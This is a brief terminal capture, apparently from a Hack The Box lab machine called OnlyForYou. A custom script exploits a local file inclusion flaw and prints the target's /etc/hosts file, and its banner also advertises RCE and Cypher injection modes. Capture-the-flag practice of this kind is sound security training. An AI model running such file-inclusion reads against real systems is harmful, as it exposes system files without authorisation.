 (env)-(marss㉿10.10.15.5)-[~/Documents/HTB/only4you/scripts]
$ [08/27/23 2:16:17] python only4you.py lfi -f "/etc/hosts"
| Only4you (LFI & RCE & CYPHER INJECTION)|
[+] Target up: http://only4you.htb/
127.0.0.1 localhost
127.0.1.1 only4you
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
OnlyForYou
Linux Medium